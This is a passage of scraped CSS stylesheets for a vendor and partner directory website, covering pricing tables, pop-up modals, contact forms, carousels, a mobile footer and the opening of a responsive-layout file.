    border-radius: 64px;
}

.price-table td.price-table-popular {
    border-top: 3px solid #5336ca;
    color: #5336ca;
    text-transform: uppercase;
    font-size: 12px;
    padding: 12px 48px;
    font-weight: 700;
}

.price-table .price-blank {
    background-color: #fafafa;
    border: 0 none;
}

.price-table svg {
    width: 90px;
    fill: #5336ca;
}

.plan-select-i {
    width: 1.2em;
    text-align: center;
    border: 1px solid #5336ca;
    height: 1.2em;
    border-radius: 50%;
}

.failed_pay {
    display: none;
}

.success_pay {
    display: none;
}

.mt-19 {
    margin-top: 19px;
}

.our_partner_main_div h3 {
    padding: 10px;
}

.our_partner_main_div h3, .our_partner_main_div p {
    margin: 0 !important;
}

.our_partner_main_div {
    width: 93%;
    margin: 0 auto;
    background: #f1f1f1;
}

.border-right-div {
    border-right: 1px solid #eeeeee;
    border-top: 1px solid #eeeeee;
}

.border-left-div {
    border-left: 1px solid #eeeeee;
    border-top: 1px solid #eeeeee;
}

.border-left-right-div {
    border: 1px solid #eeeeee;
    border-bottom: unset;
}

.sec_back_gey {
    background: #f1f1f1;
}

.color-white-imp {
    color: #ffffff !important;
}

.ul_client {
    width: 100%;
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.ul_client li {
    width: 32%;
    display: inline-block;
    margin: 0 0px 0 10px;
    vertical-align: top;
}

.ul_WorkDeatils {
    width: 100%;
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.ul_WorkDeatils li.work_details_li {
    width: 32%;
    display: inline-block;
    margin: 0 0px 0 10px;
    vertical-align: top;
}

/*Pricing Table End*/

label.error {
    text-align: left;
    width: 100%;
}

/*Model pop up*/
.verify_number_div {
    position: absolute;
    z-index: 999;
    right: 45%;
    top: 0;
}

.backgroundOverlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    margin: 0 auto;
    padding: 0;
    background: rgba(0, 0, 0, .75);
    opacity: .85;
    -moz-opacity: .85;
    z-index: 99999;
    display: none
}

.delayedPopupWindow {
    display: none;
    position: fixed;
    width: 65%;
    height: 346px;
    top: 21%;
    background-color: transparent;
    border: none;
    z-index: 99999;
    padding: 10px 20px;
}

.delayedPopupWindow img {
    width: 70%;
}

#btnClose {
    cursor: pointer;
    width: 100%;
    display: block;
    text-align: end;
    text-decoration: none;
    font-size: 35px;
    color: #1b96df;
    font-weight: 600;
    position: absolute;
    top: 10px;
    right: 150px;
}

.slider-video-sec {
    height: 490px;
}

.company_profile_view_profile {
    width: 100%;
    background: #ffffff7a;
    padding: 10px;
}

.product_btn_div {
    display: flex;
    padding: 10px 5px 10px 10px;
}

/*social-icon start*/
.social-container {
    position: fixed;
    top: 45%;
}

.social-container > a {
    text-decoration: none;
    width: 40px;
    display: block;
    z-index: 99;
}

.social-container > a .flex-container {
    position: relative;
    background-color: #ffffff;
    padding: 0;
    margin: 10px 0 0 0;
    list-style: none;
    display: flex;
    height: 45px;
    width: 150px;
    justify-content: space-around;
    left: -110px;
    transition: left 1s;
    border-radius: 8px;
}

.social-container > a .flex-container:hover {
    left: -10px;
}

.social-container > a .flex-container .flex-item {
    display: flex;
    justify-content: center;
    align-items: center;
    color: #000000;
}

.social-container > a .flex-container .flex-item h4 {
    font-weight: bold;
    font-size: 16px;
}

/*social-icon end*/
.padd-left-50 {
    padding-left: 50px;
}

.types_container, .vendor_reg, .footer-social a, #owl-demo .owl-item {
    transition: all .2s ease-in-out;
}

.types_container:hover, .vendor_reg:hover, .footer-social a:hover, #owl-demo .owl-item:hover {
    -moz-transform: scale(1.09);
    -webkit-transform: scale(1.09);
    -o-transform: scale(1.09);
    -ms-transform: scale(1.09);
    -webkit-transform: scale(1.09);
    transform: scale(1.09);
}

.transform_up_scale {
    transition: all .3s ease-in-out;
}

.transform_up_scale:hover {
    transform: scale(1.05);
}

.country-list {
    float: left;
    list-style: none;
    margin-top: 6px;
    padding: 0;
    width: 100%;
    position: absolute;
    z-index: 99;
}

.country-list li {
    padding: 10px;
    background: #f0f0f0;
    border-bottom: #bbb9b9 1px solid;
    width: 23%;
    display: block;
}

.country-list li:hover {
    background: #ece3d2;
    cursor: pointer;
}

.fb-color-code {
    color: #3b5998 !important;
}

.insta-color-code {
    color: #8a3ab9 !important;
}

.linkedin-color-code {
    color: #0e76a8 !important;
}

.video_gallery_div {
    display: block;
    padding: 12px 10px;
    background: #eaeaea;
    margin-bottom: 10px;
    margin-top: -5px;
}

.video_gallery_div > h5 {
    margin: 0;
}

.advertise_title_div {
    color: #383838;
    background-color: #ffffff;
    padding: 10px;
    width: 100%;
    text-align: center;
}

.cust-tabs {
    margin-top: 5px;
    margin-bottom: 10px;
    font-size: 15px;
    padding: 0px;
    list-style: none;
    background: #fff;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
    display: inline-block;
    border-radius: 50px;
    position: relative;
    float: unset;
}

.cust-tabs a {
    text-decoration: none;
    color: #777;
    text-transform: uppercase;
    padding: 10px 20px;
    display: inline-block;
    position: relative;
    z-index: 1;
    transition-duration: 0.6s;
}

.our-partner-content-div {
    height: 175px;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #e0e0e0;
}

#requirement .carousel-wrap {
    width: 1000px;
    margin: auto;
    position: relative;
}

#requirement .owl-carousel .owl-nav {
    overflow: hidden;
    height: 0px;
    display: block !important;
}

#requirement .owl-theme .owl-dots .owl-dot.active span,
#requirement .owl-theme .owl-dots .owl-dot:hover span {
    background: #2caae1;
}

#requirement .owl-carousel .item {
    text-align: center;
}

#requirement .owl-carousel .nav-btn {
    height: 47px;
    position: absolute;
    width: 26px;
    cursor: pointer;
    top: 100px !important;
}

#requirement .owl-carousel .owl-prev.disabled,
#requirement .owl-carousel .owl-next.disabled {
    pointer-events: none;
    opacity: 0.2;
}

#requirement .owl-carousel .prev-slide {
    background: url(../img/nav-icon.png) no-repeat scroll 0 0;
    left: -9px;
}

#requirement .owl-carousel .next-slide {
    background: url(../img/nav-icon.png) no-repeat scroll -24px 0px;
    right: -9px;
}

#requirement .owl-carousel .prev-slide:hover {
    background-position: 0px -53px;
}

#requirement .owl-carousel .next-slide:hover {
    background-position: -24px -53px;
}

#requirement span.img-text {
    text-decoration: none;
    outline: none;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    cursor: pointer;
    width: 100%;
    font-size: 23px;
    display: block;
    text-transform: capitalize;
}

#requirement span.img-text:hover {
    color: #2caae1;
}

/* Hide Play button + controls on iOS */

.carousel-inner, .carousel-inner > .item {
    height: 100%;
}

.our-team-title {
    font-size: 19px !important;
    color: #f9a33c !important;
    font-weight: 500;
}

.our-partner-img-size {
    width: 100%;
    height: 95px;
}

.coming_soon_title {
    font-weight: bold;
    color: #f9a33c;
    margin-bottom: 20px;
    font-size: 40px;
}

.advertise > video {
    height: 245px;
}

.main_account_div span.caret {
    vertical-align: sub;
}

/* .our_partner_main_div:hover{
    -ms-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    transition:0.5s
}*/
.left-head-caret {
    float: right;
    padding-left: 5px;
}

.drp-container {
    display: none;
}

.list-group-hover {
    color: #555 !important;
    text-decoration: none;
    background-color: #f5f5f5 !important;
}

.float-right {
    float: right;
}

.get_started_btn {
    background-color: #5336ca;
    color: #FFFFFF;
    padding: 12px 32px;
    margin-top: 16px;
    font-size: 12px;
    font-weight: 600;

    text-transform: uppercase;
    display: inline-block;
    border-radius: 64px;
    border: 1px solid #5336ca;
}

.get_started_btn:hover, .get_started_btn:focus, .get_started_btn:active {
    border: 1px solid #5336ca;
    color: #5336ca;
    background: #FFFFFF;
}

.mar-bott-15 {
    margin-bottom: 15px;
}

.video-fade {
    display: none;
    position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    background-color: black;
    z-index: 1001;
    -moz-opacity: 0.8;
    opacity: .80;
    filter: alpha(opacity=80);
}

.video-light {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: 600px;
    max-height: 360px;
    margin-left: -300px;
    margin-top: -180px;
    border: 2px solid #FFF;
    background: #FFF;
    z-index: 1002;
    overflow: visible;
}

.video-boxclose {
    float: right;
    cursor: pointer;
    color: #fff;
    border: 1px solid #AEAEAE;
    border-radius: 3px;
    background: #222222;
    font-size: 31px;
    font-weight: bold;
    display: inline-block;
    line-height: 0px;
    padding: 11px 3px;
    position: absolute;
    right: 2px;
    top: 2px;
    z-index: 1002;
    opacity: 0.9;
}

.video-boxclose:before {
    content: "×";
}

.video-fade:hover ~ .video-boxclose {
    display: none;
}

.about-card {
    background: #fff;
    border-radius: 2px;
    display: inline-block;
    height: 300px;
    position: relative;
    width: 100%;
    padding: 15px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
}

.about-card3:hover {
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.19), 0 6px 6px rgba(0, 0, 0, 0.23);
}

.about-card3 img {
    width: 30%;
}

.our-mision-vission {
    margin: 10px 0 20px 0;
}

/*more*/
/*! CSS Used from: Embedded */

.read_more_icon {
    text-align: center;
    position: absolute;
    bottom: -19px;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    width: 40px;
    height: 40px;
    background: #f9a33c;
    color: #ffffff;
    align-items: center;
    border: 1px solid #f9a33c;
    font-size: 22px;
    border-radius: 50%;
    padding-top: 2px;
    cursor: pointer;
}

.our-presence-icon {
    font-size: 16px;
    color: #f9a33c;
}

/*end*/
.contact-wrapper {
    width: 100%;
    -webkit-box-shadow: 0px 21px 41px -13px rgb(0 0 0 / 18%);
    -moz-box-shadow: 0px 21px 41px -13px rgba(0, 0, 0, 0.18);
    box-shadow: 0px 21px 41px -13px rgb(0 0 0 / 18%);
}

.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.no-gutters > .col, .no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.align-items-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

#loginAdvertisementSlider {
    /*height: 200px;*/
    overflow: hidden;
    margin-top: 0;
}

.border_rad_unset {
    border-radius: unset !important;
}

.request-modal-header {
    background-image: linear-gradient(
            0deg, rgb(0 0 0 / 48%), rgb(0 0 0 / 43%)), url(../img/request-modal.png);
    padding: 38px;
    background-size: contain;
    position: relative;
}

.request_btn_close {
    border: 1px solid #ffffff !important;
    border-radius: 50%;
    width: 22px;
    height: 22px;
    position: absolute;
    top: 10px;
    right: 10px;
    color: white;
    opacity: 1;
    font-size: 12px;
}

.request_modal_label {
    font-weight: 500 !important;
    color: #01445e !important;
}

.request_modal_input {
    border: 1px solid #01445e;
    border-radius: unset;
}

.request_modal_input::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #01445e;
    opacity: 1; /* Firefox */
}

.request_modal_input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #01445e;
}

.request_modal_input::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #01445e;
}

.request_modal_btn {
    background-color: #01445e;
    border-color: #01445e;
    border-radius: 2px;
    width: 100%;
    color: white;
    transition: 0.4s;
}

.request_modal_btn:hover, .request_modal_btn:focus, .request_modal_btn:active {
    color: #01445e;
    transition: 0.4s;
    border-color: #01445e;
    background-color: #FFFFFF;
}

/*Contact Us Start*/

.contact-form-control {
    display: block;
    width: 100%;
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: .25rem;
}

.contact-form-control:focus {
    color: #212529;
    background-color: #fff;
    border-color: #86b7fe;
    outline: 0;
    box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);
}

.contact-form-control::-webkit-input-placeholder {
    color: #6c757d;
    opacity: 1;
}

.contact-form-control::-moz-placeholder {
    color: #6c757d;
    opacity: 1;
}

.contact-form-control::placeholder {
    color: #6c757d;
    opacity: 1;
}

.contact-form-control:disabled {
    background-color: #e9ecef;
    opacity: 1;
}

textarea.contact-form-control {
    min-height: calc(1.5em + .75rem + 2px);
}

.my-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
}

.mt-3 {
    margin-top: 1rem !important;
}

.mt-4 {
    margin-top: 1.5rem !important;
}

.text-center {
    text-align: center !important;
}

@media (min-width: 768px) {
    .mt-md-0 {
        margin-top: 0 !important;
    }
}

.section-bg {
    background-color: #f6f9fd;
}

.section-title p {
    margin: 0;
    margin: 0;
    font-size: 36px;
    font-weight: 700;
    text-transform: uppercase;
    color: #0f2f57;
}

.contact .info-box {
    color: #0b2341;
    text-align: center;
    box-shadow: 0 0 30px rgba(214, 215, 216, 0.6);
    padding: 20px 15px 30px 15px;
    background: #fff;
    word-break: break-word;
    height: 197px;
}

.contact .info-box i {
    font-size: 32px;
    color: #01445e;
    border-radius: 50%;
    padding: 8px;
    border: 2px dotted #01445e;
    width: 52px;
    height: 52px;
}

.contact .info-box h3 {
    font-size: 20px;
    color: #f9a33c;
    font-weight: 500;
    margin: 10px 0;
}

.contact .info-box p {
    padding: 0;
    line-height: 24px;
    font-size: 14px;
    margin-bottom: 0;
    color: #01445e;
}

.contact .php-email-form {
    box-shadow: 0 0 30px rgba(214, 215, 216, 0.6);
    padding: 30px;
    background: #fff;
}

.contact .php-email-form input, .contact .php-email-form textarea {
    border-radius: 0;
    box-shadow: none;
    font-size: 14px;
    border-radius: 4px;
}

.contact .php-email-form input:focus, .contact .php-email-form textarea:focus {
    border-color: #f9a33c;
}

.contact .php-email-form input {
    padding: 10px 15px;
}

.contact .php-email-form textarea {
    padding: 12px 15px;
}

.contact .php-email-form button[type="submit"] {
    background: #01445e;
    border: 0;
    padding: 10px 30px;
    border-radius: 4px;
    color: #fff;
    transition: 0.4s;
}

.contact .php-email-form button[type="submit"]:hover {
    background: # #01445e;
}

/*Contact Us End*/
/*About Us Start*/
.d-flex {
    display: flex !important;
}

.flex-column {
    flex-direction: column !important;
}

.justify-content-center {
    justify-content: center !important;
}

.align-items-stretch {
    align-items: stretch !important;
}

.align-items-center {
    align-items: center !important;
}

.mb-4 {
    margin-bottom: 1.5rem !important;
}

.why-us {
    padding: 35px 0;
    background: #FFFFFF
}

.why-us .why-us-content {
    padding: 0
}

.why-us .why-us-content h3 {
    font-weight: 400;
    font-size: 34px;
    color: #123a6d;
}

.why-us .why-us-content p {
    font-size: 15px;
    color: #3f3f3f;
}

.why-us .video-box {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    min-height: 400px;
    position: relative;
}

.why-us .accordion-list {
    padding: 25px 30px;
}

.why-us .accordion-list ul {
    padding: 0;
    list-style: none;
}

.why-us .accordion-list li + li {
    margin-top: 15px;
}

.why-us .accordion-list > ul > li {
    padding: 8px 20px;
    background: #fff;
    border-radius: 4px;
}

.why-us .accordion-list a {
    display: block;
    position: relative;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    padding-right: 30px;
    outline: none;
    color: #0b2341;
    cursor: pointer;
}

.why-us .accordion-list span {
    color: #ed502e;
    font-weight: 600;
    font-size: 18px;
    padding-right: 10px;
}

.why-us .accordion-list span > img {
    width: 9%;
}

.why-us .accordion-list i {
    font-size: 24px;
    position: absolute;
    right: 0;
    top: 25%;
}

.why-us .accordion-list p {
    margin-bottom: 0;
    padding: 10px 0 0 0;
}

.why-us .accordion-list .icon-show {
    display: none;
}

.why-us .accordion-list a.collapsed {
    color: #0b2341;
}

.why-us .accordion-list a.collapsed:hover {
    color: #ed502e;
}

.why-us .accordion-list a.collapsed .icon-show {
    display: inline-block;
}

.why-us .accordion-list a.collapsed .icon-close {
    display: none;
}

.why-us .play-btn {
    width: 94px;
    height: 94px;
    background: radial-gradient(#ed502e 50%, rgba(237, 80, 46, 0.4) 52%);
    border-radius: 50%;
    display: block;
    position: absolute;
    left: calc(50% - 47px);
    top: calc(50% - 47px);
    overflow: hidden;
}

.why-us .play-btn::after {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-40%) translateY(-50%);
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 15px solid #fff;
    z-index: 100;
    transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.why-us .play-btn::before {
    content: '';
    position: absolute;
    width: 120px;
    height: 120px;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    -webkit-animation: pulsate-btn 2s;
    animation: pulsate-btn 2s;
    -webkit-animation-direction: forwards;
    animation-direction: forwards;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: steps;
    animation-timing-function: steps;
    opacity: 1;
    border-radius: 50%;
    border: 5px solid rgba(237, 80, 46, 0.7);
    top: -15%;
    left: -15%;
    background: rgba(198, 16, 0, 0);
}

.why-us .play-btn:hover::after {
    border-left: 15px solid #ed502e;
    transform: scale(20);
}

.why-us .play-btn:hover::before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-40%) translateY(-50%);
    width: 0;
    height: 0;
    border: none;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 15px solid #fff;
    z-index: 200;
    -webkit-animation: none;
    animation: none;
    border-radius: 0;
}

@media (max-width: 1024px) {
    .why-us .why-us-content, .why-us .accordion-list {
        padding-left: 0;
        padding-right: 0;
    }
}

@media (max-width: 992px) {
    .why-us .accordion-list {
        padding-bottom: 30px;
    }
}

.accordion-list ul li a.collapse:not(.show) {
    display: none;
}

/*About Us End*/
#our_mission_vission {
    background: #f1f1f1;
    padding: 0;
}

.about_sub_title::after {
    content: "";
    width: 120px;
    height: 1px;
    display: inline-block;
    background: #ed502e;
    margin: 4px 10px 4px 0;
}

.about_img_border {
    width: 100%;
    border: 9px solid #00425b;
}

.collapse.show {
    padding-top: 10px;
}

.sub_footer_social > a {
    color: white !important;
    border: 2px ​solid #f9a33c;
}

.sticky_filter {
    position: fixed;
    top: 16%;
    width: 84%;
    margin: 0 auto;
    z-index: 99;
    left: 8%;
}

.field-eye-icon {
    float: right;
    margin-left: -25px;
    margin-top: -25px;
    position: relative;
    z-index: 2;
}

/*  scroll css section here*/
#scroll {
    position: fixed;
    right: 10px;
    bottom: 14%;
    cursor: pointer;
    width: 50px;
    height: 50px;
    background-color: #01445e;
    text-indent: -9999px;
    display: none;
    -webkit-border-radius: 60px;
    -moz-border-radius: 60px;
    border-radius: 60px;
    z-index: 9;
}

#scroll span {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -8px;
    margin-top: -12px;
    height: 0;
    width: 0;
    border: 8px solid transparent;
    border-bottom-color: #FFFFFF;
}

#scroll:hover {
    background-color: #f9a33c;
    opacity: 1;
    filter: "alpha(opacity=100)";
    -ms-filter: "alpha(opacity=100)";
}

.search-bar-mobile {
    height: 44px;
    width: 100%;
    border-radius: 40px;
    display: flex;
    align-items: center;
    padding: 0 0 0 20px;
    position: relative;
    background: #fff;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.input-search-bar-mobile {
    border: none;
    height: 25px;
    width: 150px;
    color: #1b1b1b;
    font-size: 15px;
    outline: none;

}

.label-search-bar-mobile {
    color: #aaaaaa;
    position: absolute;
    top: 13px;
    pointer-events: none;
    transition: all 0.5s ease;
}

.search-btn {
    background: #4279a3;
    border-radius: 20px;
    height: 40px;
    min-width: 40px;
    display: flex;
    align-items: center;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
    justify-content: center;
    cursor: pointer;
    right: 2px;
    position: absolute;
    transition: all 1s ease;
}

.icon-search-bar-mobile {
    display: inline-flex;
}

.icon-18-search-bar-mobile {
    width: 18px;
    height: 18px;
}

.mobile-search-bar {
    display: none;
    position: absolute;
    width: 75%;
    bottom: -9%;
    left: 13%;
    z-index: 9;
}

.top-15 {
    top: 15%;
}

.already_subscribed_txt {
    color: green !important;
    background: white !important;
    box-shadow: 0 0 10px 5px rgb(0 0 0 / 10%);
    cursor: unset;
}

.price_table_platinum {
    /* background-color: #a0b2c6 !important;*/
}

.mar-top-20 {
    margin-top: 20px;
}

.mar-top-zero {
    margin-top: 0;
}

/*whatsapp chat start*/

.whatsapp_left_icon {
    position: fixed;
    bottom: 18px;
    left: 15px;
    transition: all .5s;
    z-index: 2;
}

.whatsapp_left_icon:hover img {
    transform: scale(1.1);
}

.whatsapp_left_icon img {
    width: 50px;
    height: 50px;

}

.what_lbl {
    margin: 0;
    position: fixed;
    left: 10px;
    height: auto;
    z-index: 1100;
    bottom: 80px;
    transition: all .5s;
    border-radius: 3%;
    background-color: #fff;
    width: 7%;
    color: #000;
    box-shadow: 0 0 15px #999;
}

.what_lbl p {
    margin: 5% 0;
    text-align: center;
}

.what_lbl p::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #FFFFFF transparent transparent transparent;
}

/*whatsapp chat end*/

.pad-top-25 {
    padding-top: 25px;
}

.box-border-vendor {
    border: 1px dashed #ff9600;
}

.vendor_detail_user_image {
    display: flex;
    justify-content: center;
    align-items: center;
}

.text-block {
    width: 80%;
    margin: 0 auto;
    padding: 100px 0 40px 0;
}

.text-block-form h5 {
    margin-bottom: 20px;
}

.btn-class-form {
    background-color: #ec7a3e;
    color: #ffffff;
    width: 100%;
    text-align: center;
    padding: 9px 0;
}

.card-form {

    padding: 15px;
}

.text-box {
    margin-bottom: 10px;
}

.circle-img img {
    width: 70px;
    border-radius: 50%;
    box-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
    transition: all 0.3s cubic-bezier(.25, .8, .25, 1);
    margin-bottom: 8px;

}

.circle-img p {
    color: #000;
    font-weight: 600;
    font-size: 20px;
}

.who-can-join {
    padding: 35px 0;
    box-shadow: 3px 3px rgb(155 155 155 / 93%);
    background-color: hsl(0deg 0% 96%);
}

.btn-who {
    text-align: center;
}

.btn-who button {
    color: #ffffff;
    text-align: center;
    background-color: #ec7a3e;
    border-radius: 5px;
    margin: 0 auto;
    padding: 7px 40px;
    font-size: 14px;
}

.btn-who button:active, .btn-who button:hover, .btn-who button:focus {
    color: #ffffff;
    background-color: #ec7a3e;
}

.container-img {
    text-align: center;
}

.partner_slider {
    position: relative;
    background-image: url("../img/partner-landing/bg.jpg");
    background-size: 100% 100%;
    min-height: 490px;

}

.partner_slider::before {
    content: '\A';
    position: absolute;
    opacity: 0.8;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgb(0 0 0 / 49%);
    transition: all 1s;
    -webkit-transition: all 1s;

}

.partner_counter {
    color: #ec7a3e;
    font-size: 30px;
    font-weight: 600;
    text-align: center;
}

.partner_counter p {
    color: #505050;
    font-weight: 500;
    font-size: 18px;
}

.partner_slider_content {
    color: white;
    width: 80%;
}

.partner_slider_content h1 {
    font-size: 31px;
    font-weight: 400;
    line-height: 35px;
    padding-bottom: 18px;
    margin-top: 0;

}

.img-para {
    font-size: 19px;
    padding-bottom: 5px;
    padding-right: 15px;
}

.partner_why_us {
    padding: 85px 0 50px 0;
    background: #FFFFFF;
    position: relative;
}

#partner_why_us_content {
    width: 80% !important;
    margin: 0 auto;
}

#partner_why_us_content h1 {
    margin-top: 0;
    text-align: center;
    font-size: 30px;
    margin-bottom: 50px;
    color: #444;
}

#partner_who_can {
    width: 80% !important;
    margin: 0 auto;
}

#partner_who_can h1 {
    margin-top: 0;
    text-align: center;
    font-size: 30px;
    color: #444;
}

#partner_who_can p {
    text-align: center;
    font-weight: 500;
    font-size: 15px;
}

.mb-30 {
    margin-bottom: 30px;
}

.partner_who_can_ul ul {
    width: 100%;
    margin: 0;
    padding: 0;
    list-style-type: none;
    margin-bottom: 20px;
}

.partner_who_can_ul ul > li {
    width: 19%;
    vertical-align: top;
    display: inline-block;
    overflow: hidden;
}

.partner_who_can_ul ul > li .circle-img p {
    text-align: center;
    font-weight: 400 !important;
    font-size: 16px;

}

.partner_faq {
    background: white;
    padding: 45px 0;
}

#partner_faq {
    width: 80% !important;
    margin: 0 auto;
}

#partner_faq h1 {
    margin-top: 0;
    text-align: center;
    font-size: 30px;
    margin-bottom: 30px;
    color: #444;
}

.partner_why_us_title {
    color: white;
    text-shadow: 0px 0px 1px #2d2d2d;
    position: absolute;
    top: 26%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 0;
    font-size: 130px;
    font-weight: 400;
}

.z-index-2 {
    z-index: 2;
}

.partner_reg_succ {
    text-align: center;
    width: 100%;
}

.mb-15 {
    margin-bottom: 15px;
}

/*mobile footer start*/
/*! CSS Used from: Embedded */

.mobilefooter {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 5px 0;
    height: 52px;
    background-color: #fff;
    border-top: 1px solid #e4eaef;
    z-index: 7;
    bottom: env(safe-area-inset-bottom, 70px);
    display: block;
    z-index: 7;
}

.cmnftrul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: table;
    width: 100%;
    height: 100%;
}

.cmnftrul li {
    display: table-cell;
    text-align: center;
    padding-top: 0;
    position: relative;
    width: 17%;
    cursor: pointer;
}

.cmnftrul li, .ftrIcn {
    vertical-align: middle;
}

.ftrIcn {
    width: 21px;
    height: 21px;
    background-repeat: no-repeat;
    background-size: 100%;
}

.ftrIcn {
    display: inline-block;
}

.footerIcontext {
    display: block;
    color: #252525;
    padding-top: 2px;
    font-size: 10px;
}

.mobilefooter:after {
    content: "";
    display: inline-block;
    position: absolute;
    bottom: -70px;
    width: 100%;
    height: 70px;
    background: #fff;
}

.mobilefooter {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 5px 0;
    height: 70px;
    background-color: #fff;
    border-top: 1px solid #e4eaef;
    z-index: 9;
    bottom: env(safe-area-inset-bottom, 70px);
    border-radius: 20px 20px 0px 0px;
    box-shadow: 0px 5px 11px rgb(0 0 0 / 80%);
}

.cmnftrul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: table;
    width: 100%;
    height: 100%;
}

.cmnftrul li {
    display: table-cell;
    text-align: center;
    padding-top: 0;
    position: relative;
    width: 17%;
    vertical-align: middle;
    cursor: pointer;
}

.ftrIcn {
    width: 30px;
    height: 30px;
    vertical-align: middle;
    background-repeat: no-repeat;
    background-size: 100%;
}

.ftrIcn {
    display: inline-block;
}

.footerIcontext {
    display: block;
    color: #252525;
    padding-top: 2px;
    font-size: 14px;
}

.mobilefooter:after {
    content: "";
    display: inline-block;
    position: absolute;
    bottom: -70px;
    width: 100%;
    height: 70px;
    background: #fff;
}

/*mobile footer end*/
.mb-52 {
    margin-bottom: 52px;
}

.news_main_div {
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 20%), 0 6px 20px 0 rgb(0 0 0 / 19%);
}

.ul_dashboard {
    margin: 0;
    padding: 0;
    width: 100%;
    list-style-type: none;
}

.ul_dashboard li {
    width: 31%;
    vertical-align: top;
    margin-right: 20px;
    display: inline-block;
}

.user-padd-zero {
    padding: 0;
}

.border-1-solid {
    border: 1px solid #dedede;
}

.panel_head .fa-caret-down {
    display: inline-block;
    float: right;
    font-size: 20px;
}

.is_code_mobile_head {
    width: 100%;
    padding: 7px;
    background: #dadada;
    text-align: center;
}

.is_code_mobile_desc {
    width: 100%;
    padding: 7px;
    text-align: center;
}

.is_code_mobile_main {
    box-shadow: 0 4px 10px 4px rgb(0 0 0 / 10%);
    margin-bottom: 20px;

}

--- FILE ---
content_type: text/css
request_url: https://cracindia.in/assets/css/responsive.css?version=23
body_size: 5591
content:
@media (max-width: 1920px) and (min-width: 1200px) and (min-height: 1080px) {

    .About__founder--5uSj- {
        height: 1021px;
    }

    .vendor_image {
        top: 58%;
    }

    #sub-main, .navigation {
        width: 75%;
    }

    .iscode {
        right: -166px;
    }

    .btn_feedback {
        padding: 7px 25px;
    }

    #myCarousel {
        height: 585px;
    }

    .advertise {
        height: 400px;
    }

    .advertise > video {
        height: 321px;
    }

    .partner_why_us {
        padding: 104px 0 60px 0;
    }

    .text-block {
        width: 73% !important;
        padding: 118px 0 40px 0;
    }

    .partner_slider {
        min-height: 570px;
    }
}

@media (max-width: 1199px) {
    .manufacturer_image {
        position: absolute;
        top: 18%;
        left: 13%;
    }

}

@media (min-width: 600px) and (max-width: 991px) {

    .vendor_list {
        min-height: 456px;
    }

    .our_partner_main_div {
        height: 228px;
    }

    .vendor_container {
        width: 100%;
    }

    .ul_vendor_container li {
        width: 31%;
    }

    #sub-main, .navigation {
        width: 100%;
    }

    .col1 {
        height: 435px;
    }

    .col2 {
        height: 208px;
    }

    .sexytabs > ul > li {
        width: 30%;
    }

    .construction h3 {
        font-size: 16px;
    }
    .mobile-search-bar {
        display: block;
        bottom: -4%;
        width: 80%;
        left: 11%;
    }
}

@media (max-width: 991px) {
    .overlay-search {
        z-index: 9999;
    }

    .openBtn {
        float: right;
        margin-right: 5%;
        font-size: 19px;
        color: white;
        width: 40px;
        height: 40px;
        background: #0e76a8;
        border-radius: 50%;
        text-align: center;
        margin-top: 16px;
        line-height: 39px;
        display: block;
    }

    .types_container {
        padding: 0px;
    }

    .search_it {
        display: none;
    }

    #myprofile {
        margin-top: 66px;
    }

    .filter_ul li {
        margin: 0 9px 10px 9px;
    }

    .profile_user {
        display: block;
    }

